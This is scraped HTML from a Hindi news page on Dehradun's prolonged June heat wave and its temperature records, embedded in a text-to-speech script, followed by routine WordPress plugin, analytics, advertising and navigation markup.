\u0915\u0947 13 \u0926\u093f\u0928 \u0932\u0942 \u0915\u0947 \u092c\u0940\u091a \u0915\u093e\u091f\u0947\u0964 \u0907\u0928 13 \u0926\u093f\u0928\u094b\u0902 \u092e\u0947\u0902 \u0924\u093e\u092a\u092e\u093e\u0928 40 \u0921\u093f\u0917\u094d\u0930\u0940 \u0938\u0947\u0932\u094d\u0938\u093f\u092f\u0938 \u0938\u0947 \u0905\u0927\u093f\u0915 \u0930\u0939\u093e\u0964 \u0907\u0938\u0938\u0947 \u092a\u0939\u0932\u0947 1995 \u092e\u0947\u0902 12 \u0926\u093f\u0928 \u0924\u0915 \u0926\u0947\u0939\u0930\u093e\u0926\u0942\u0928 \u092e\u0947\u0902 \u092a\u093e\u0930\u093e 40 \u0921\u093f\u0917\u094d\u0930\u0940 \u0938\u0947\u0932\u094d\u0938\u093f\u092f\u0938 \u0938\u0947 \u0905\u0927\u093f\u0915 \u0930\u0939\u093e \u0925\u093e\u0964 \u092a\u0930\u094d\u0935\u0924\u0940\u092f \u0915\u094d\u0937\u0947\u0924\u094d\u0930\u094b\u0902 \u092e\u0947\u0902 \u092c\u093e\u0930\u093f\u0936 \u0915\u0947 \u091a\u0932\u0924\u0947 \u092c\u0941\u0927\u0935\u093e\u0930 \u0915\u094b \u0926\u0942\u0928 \u092e\u0947\u0902 \u0932\u0942 \u0938\u0947 \u0930\u093e\u0939\u0924 \u092e\u093f\u0932 \u0938\u0915\u0924\u0940 \u0939\u0948\u0964\u092e\u0902\u0917\u0932\u0935\u093e\u0930 \u0915\u094b \u0926\u0947\u0939\u0930\u093e\u0926\u0942\u0928 \u092e\u0947\u0902 \u092a\u093e\u0930\u093e 41.8 \u0921\u093f\u0917\u094d\u0930\u0940 \u0938\u0947\u0932\u094d\u0938\u093f\u092f\u0938 \u0926\u0930\u094d\u091c \u0915\u093f\u092f\u093e \u0917\u092f\u093e, \u091c\u094b \u0938\u094b\u092e\u0935\u093e\u0930 \u0915\u094b \u0926\u0930\u094d\u091c \u0924\u093e\u092a\u092e\u093e\u0928 43.1 \u0938\u0947 \u0915\u092e \u0930\u0939\u093e\u0964 \u092c\u093e\u0935\u091c\u0942\u0926 \u0907\u0938\u0915\u0947 \u092f\u0939\u093e\u0902 \u0932\u094b\u0917\u094b\u0902 \u0928\u0947 \u0932\u0942 \u091d\u0947\u0932\u0940\u0964 \u0907\u0938\u0938\u0947 \u092a\u0939\u0932\u0947 1995 \u092e\u0947\u0902 \u092a\u0942\u0930\u0947 \u091c\u0942\u0928 \u0915\u0947 \u092e\u0939\u0940\u0928\u0947 \u092e\u0947\u0902 \u0915\u0941\u0932 12 \u0926\u093f\u0928 \u0924\u093e\u092a\u092e\u093e\u0928 40 \u0921\u093f\u0917\u094d\u0930\u0940 \u0938\u0947\u0932\u094d\u0938\u093f\u092f\u0938 \u0938\u0947 \u0905\u0927\u093f\u0915 \u0930\u0939\u093e \u0925\u093e\u0964\u0924\u092c 4 \u091c\u0942\u0928 \u0915\u094b \u0926\u0942\u0928 \u0915\u093e \u0905\u0927\u093f\u0915\u0924\u092e \u0924\u093e\u092a\u092e\u093e\u0928 43.7 \u0921\u093f\u0917\u094d\u0930\u0940 \u0926\u0930\u094d\u091c \u0915\u093f\u092f\u093e \u0917\u092f\u093e \u0925\u093e\u0964 \u091c\u094b 1902 \u0915\u0947 \u0911\u0932\u091f\u093e\u0907\u092e \u0930\u093f\u0915\u0949\u0930\u094d\u0921 (43.9 \u0921\u093f\u0917\u094d\u0930\u0940 \u0938\u0947\u0932\u094d\u0938\u093f\u092f\u0938) \u0938\u0947 \u0915\u092e \u0925\u093e\u0964 \u0907\u0938 \u092c\u093e\u0930 \u091c\u0942\u0928 \u092e\u0939\u0940\u0928\u0947 \u092e\u0947\u0902 \u0905\u092d\u0940 \u0924\u0915 \u0938\u0930\u094d\u0935\u093e\u0927\u093f\u0915 \u0924\u093e\u092a\u092e\u093e\u0928 \u0938\u094b\u092e\u0935\u093e\u0930 \u0915\u094b 43.1 \u0921\u093f\u0917\u094d\u0930\u0940 \u0926\u0930\u094d\u091c \u0915\u093f\u092f\u093e \u0917\u092f\u093e \u0925\u093e\u0964\n","voice_lang":"Hindi Female","pitch":"1","rate":"1","volume":"1"};
</script>
<script src="https://nation9today.com/wp-content/plugins/magic-post-voice/assets/js/voicetrigger.js?ver=1.0" id="voice-trigger-js"></script>
<script id="userswp-js-extra">
var uwp_localize_data = {"uwp_more_char_limit":"100","uwp_more_text":"more","uwp_less_text":"less","error":"Something went wrong.","error_retry":"Something went wrong, please retry.","uwp_more_ellipses_text":"...","ajaxurl":"https:\/\/nation9today.com\/wp-admin\/admin-ajax.php","login_modal":"1","register_modal":"1","forgot_modal":"1","uwp_pass_strength":"0","uwp_strong_pass_msg":"Please enter valid strong password.","default_banner":"https:\/\/nation9today.com\/wp-content\/plugins\/userswp\/assets\/images\/banner.png","basicNonce":"9872489146"};
</script>
<script src="https://nation9today.com/wp-content/plugins/userswp/assets/js/users-wp.min.js?ver=1.2.45" id="userswp-js"></script>
<script src="https://nation9today.com/wp-content/plugins/live-news/public/assets/js/general.js?ver=2.14" id="dalngeneral-js"></script>
<script src="https://nation9today.com/wp-content/plugins/live-news/public/assets/js/momentjs/momentjs.js?ver=2.14" id="daln-momentjs-js"></script>
<script src="https://nation9today.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.30.3" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://nation9today.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nation9today.com/wp-json/wp/v2/posts/17360" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nation9today.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://nation9today.com/?p=17360' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nation9today.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnation9today.com%2Fi-have-walked-this-far-in-dehradun-for-the-first-time-in-53-years%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nation9today.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnation9today.com%2Fi-have-walked-this-far-in-dehradun-for-the-first-time-in-53-years%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.150.0" /><script type="text/javascript">
           var ajaxurl = "https://nation9today.com/wp-admin/admin-ajax.php";
         </script><meta name="google-adsense-account" content="ca-pub-1720425152711781">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1720425152711781"
     crossorigin="anonymous"></script>
<meta name="google-site-verification" content="cpkpo5lYE42HnCde_hX5iqsEn6NKbywcwirkbrGKK88" />

<script type="text/javascript">var daln_apply_ticker = true;var daln_nonce = "94ddaa5f36";var daln_ajax_url = "https://nation9today.com/wp-admin/admin-ajax.php";var daln_plugin_url = "https://nation9today.com/wp-content/plugins/live-news/";var daln_target_attribute = '_self';var daln_sliding_speed = 10;var daln_sliding_delay = 0;var daln_rtl_layout = 0;var daln_cached_cycles = 5;var daln_ticker_id = 1;var daln_enable_links = true;var daln_clock_offset = 0;var daln_clock_format = "HH:mm";var daln_clock_source = 2;var daln_clock_autoupdate = 1;var daln_clock_autoupdate_time = 10;</script>
<style type="text/css">#daln-container{ min-height: 40px; }#daln-featured-container{ display: none; }#daln-open{ display: none; }#daln-container{ display: block; }#daln-open{ display: none; }#daln-featured-title, #daln-featured-title a,#daln-featured-excerpt, #daln-featured-excerpt a, #daln-clock, #daln-close, .daln-slider-single-news, .daln-slider-single-news a{ font-family: 'Open Sans', sans-serif !important; }#daln-featured-container{ background: rgba(201,0,22, 1); }#daln-slider{ background: rgba(0,40,102, 1); }#daln-featured-title{ font-size: 38px; }#daln-featured-excerpt{ font-size: 28px; }#daln-slider-floating-content .daln-slider-single-news{ font-size: 18px; }#daln-clock{ font-size: 20px; }#daln-open{background: url( 'https://nation9today.com/wp-content/plugins/live-news/public/assets/img/open-button.png');}#daln-close{background: url( 'https://nation9today.com/wp-content/plugins/live-news/public/assets/img/close-button.png');}#daln-clock{background: url( 'https://nation9today.com/wp-content/plugins/live-news/public/assets/img/clock.png');}#daln-featured-title a{color: #eee;}#daln-featured-title a:hover{color: #111;}#daln-featured-excerpt{color: #eee;}.daln-slider-single-news, .daln-slider-single-news a{color: #eee;}.daln-slider-single-news a:hover{color: #aaa;}#daln-clock{color: #111;}#daln-slider-floating-content .daln-slider-single-news{margin-right: 60px !important; }#daln-slider-floating-content .daln-slider-single-news{padding: 0 20px !important; }#daln-container .daln-image-before{margin: 0 20px 0 0 !important; }#daln-container .daln-image-after{margin: 0 0 0 20px !important; }</style><link href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700' rel='stylesheet' type='text/css'><link rel="pingback" href="https://nation9today.com/xmlrpc.php">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.30.3; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1720425152711781" crossorigin="anonymous"></script><link rel="icon" href="https://nation9today.com/wp-content/uploads/2024/01/nation9today-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://nation9today.com/wp-content/uploads/2024/01/nation9today-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nation9today.com/wp-content/uploads/2024/01/nation9today-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://nation9today.com/wp-content/uploads/2024/01/nation9today-300x300.jpg" />
<meta name="generator" content="WP Super Duper v1.2.26" data-sd-source="userswp" /><meta name="generator" content="WP Font Awesome Settings v1.1.10" data-ac-source="userswp" /></head>

<body class="wp-singular post-template-default single single-post postid-17360 single-format-standard wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active aui_bs5 elementor-default elementor-template-full-width elementor-kit-44 aa-prefix-natio- elementor-page-136 full-width-content" itemtype="https://schema.org/Blog" itemscope>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L5QY5VM9WZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-L5QY5VM9WZ');
</script>
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<div data-elementor-type="header" data-elementor-id="46" class="elementor elementor-46 elementor-location-header" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-337bb7f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="337bb7f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e48b8bf" data-id="e48b8bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d47675 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none mickmenu elementor-widget elementor-widget-nav-menu" data-id="0d47675" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-0d47675" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-87"><a href="https://nation9today.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14585"><a href="https://nation9today.com/about-us/" class="elementor-item">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14588"><a href="https://nation9today.com/contact-us/" class="elementor-item">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14707"><a href="https://nation9today.com/videos-2/" class="elementor-item">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://nation9today.com/disclaimer/" class="elementor-item">Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14590"><a rel="privacy-policy" href="https://nation9today.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0d47675" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-87"><a href="https://nation9today.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14585"><a href="https://nation9today.com/about-us/" class="elementor-item" tabindex="-1">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14588"><a href="https://nation9today.com/contact-us/" class="elementor-item" tabindex="-1">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14707"><a href="https://nation9today.com/videos-2/" class="elementor-item" tabindex="-1">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://nation9today.com/disclaimer/" class="elementor-item" tabindex="-1">Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14590"><a rel="privacy-policy" href="https://nation9today.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6bb9977" data-id="6bb9977" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0b2981c elementor-align-right elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0b2981c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://nation9today.com/account">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user-circle"></i>						</span>
										<span class="elementor-icon-list-text">Sign up</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69ac67d elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="69ac67d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-bd9e7b1" data-id="bd9e7b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0cf45e9 elementor-widget elementor-widget-image" data-id="0cf45e9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://nation9today.com/">
							<img fetchpriority="high" width="900" height="450" src="[data-uri]" class="attachment-large size-large wp-image-14712 lazyload" alt=""   data-src="https://nation9today.com/wp-content/uploads/2021/08/nation9today-1024x512.png" decoding="async" data-srcset="https://nation9today.com/wp-content/uploads/2021/08/nation9today-1024x512.png 1024w, https://nation9today.com/wp-content/uploads/2021/08/nation9today-300x150.png 300w, https://nation9today.com/wp-content/uploads/2021/08/nation9today-768x384.png 768w, https://nation9today.com/wp-content/uploads/2021/08/nation9today.png 1200w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="512" /><noscript><img fetchpriority="high" width="900" height="450" src="https://nation9today.com/wp-content/uploads/2021/08/nation9today-1024x512.png" class="attachment-large size-large wp-image-14712" alt="" srcset="https://nation9today.com/wp-content/uploads/2021/08/nation9today-1024x512.png 1024w, https://nation9today.com/wp-content/uploads/2021/08/nation9today-300x150.png 300w, https://nation9today.com/wp-content/uploads/2021/08/nation9today-768x384.png 768w, https://nation9today.com/wp-content/uploads/2021/08/nation9today.png 1200w" sizes="(max-width: 900px) 100vw, 900px" data-eio="l" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-fa0355f elementor-widget elementor-widget-heading" data-id="fa0355f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">आम जनता की आवाज</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-ce0d8e3" data-id="ce0d8e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b1dfe4 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="8b1dfe4" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-8b1dfe4" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14594"><a href="https://nation9today.com/" class="elementor-item">होम</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14593"><a href="https://nation9today.com/category/national/" class="elementor-item">राष्ट्रीय</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14592"><a href="https://nation9today.com/category/international/" class="elementor-item">अंतर्राष्ट्रीय</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://nation9today.com/category/today-in-focus/" class="elementor-item">आज फोकस में</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://nation9today.com/category/entertainment/" class="elementor-item">मनोरंजन</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101"><a href="https://nation9today.com/category/education/" class="elementor-item">शिक्षा</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://nation9today.com/category/game/" class="elementor-item">खेल</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://nation9today.com/category/politics/" class="elementor-item">राजनीति</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14599"><a href="https://nation9today.com/category/health/" class="elementor-item">स्वास्थ्य</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14598"><a href="https://nation9today.com/category/lifestyle/" class="elementor-item">लाइफस्टाइल</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14606"><a href="https://nation9today.com/category/e-paper/" class="elementor-item">ई-पेपर</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-92"><a href="https://nation9today.com/category/others/" class="elementor-item">अन्य</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14607"><a href="https://nation9today.com/category/%e0%a4%95%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%87%e0%a4%ae/" class="elementor-sub-item">क्राइम</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14608"><a href="https://nation9today.com/category/dharma/" class="elementor-sub-item">धर्म</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14609"><a href="https://nation9today.com/category/business/" class="elementor-sub-item">बिज़नेस</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14610"><a href="https://nation9today.com/category/%e0%a4%b8%e0%a4%ac%e0%a4%b8%e0%a5%87-%e0%a4%85%e0%a4%9a%e0%a5%8d%e0%a4%9b%e0%a5%80-%e0%a4%96%e0%a4%ac%e0%a4%b0/" class="elementor-sub-item">सबसे अच्छी खबर</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8b1dfe4" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14594"><a href="https://nation9today.com/" class="elementor-item" tabindex="-1">होम</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14593"><a href="https://nation9today.com/category/national/" class="elementor-item" tabindex="-1">राष्ट्रीय</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14592"><a href="https://nation9today.com/category/international/" class="elementor-item" tabindex="-1">अंतर्राष्ट्रीय</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://nation9today.com/category/today-in-focus/" class="elementor-item" tabindex="-1">आज फोकस में</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://nation9today.com/category/entertainment/" class="elementor-item" tabindex="-1">मनोरंजन</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101"><a href="https://nation9today.com/category/education/" class="elementor-item" tabindex="-1">शिक्षा</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://nation9today.com/category/game/" class="elementor-item" tabindex="-1">खेल</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://nation9today.com/category/politics/" class="elementor-item" tabindex="-1">राजनीति</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14599"><a href="https://nation9today.com/category/health/" class="elementor-item" tabindex="-1">स्वास्थ्य</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14598"><a href="https://nation9today.com/category/lifestyle/" class="elementor-item" tabindex="-1">लाइफस्टाइल</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14606"><a href="https://nation9today.com/category/e-paper/" class="elementor-item" tabindex="-1">ई-पेपर</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-92"><a href="https://nation9today.com/category/others/" class="elementor-item" tabindex="-1">अन्य</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14607"><a href="https://nation9today.com/category/%e0%a4%95%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%87%e0%a4%ae/" class="elementor-sub-item" tabindex="-1">क्राइम</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14608"><a href="https://nation9today.com/category/dharma/" class="elementor-sub-item" tabindex="-1">धर्म</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14609"><a href="https://nation9today.com/category/business/" class="elementor-sub-item" tabindex="-1">बिज़नेस</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14610"><a href="https://nation9today.com/category/%e0%a4%b8%e0%a4%ac%e0%a4%b8%e0%a5%87-%e0%a4%85%e0%a4%9a%e0%a5%8d%e0%a4%9b%e0%a5%80-%e0%a4%96%e0%a4%ac%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">सबसे अच्छी खबर</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-3f4a2a9" data-id="3f4a2a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a53ad0e elementor-view-default elementor-widget elementor-widget-icon" data-id="a53ad0e" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://nation9today.com/videos/">
			<i aria-hidden="true" class="fas fa-tv"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-270f07a" data-id="270f07a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2eea2b6 elementor-view-default elementor-widget elementor-widget-icon" data-id="2eea2b6" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://nation9today.com/category/e-paper/">
			<i aria-hidden="true" class="far fa-newspaper"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d3dafb9" data-id="d3dafb9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc298ad elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="bc298ad" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://nation9today.com" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Search">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-bc298ad">Search</label>

					
					<input id="elementor-search-form-bc298ad" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
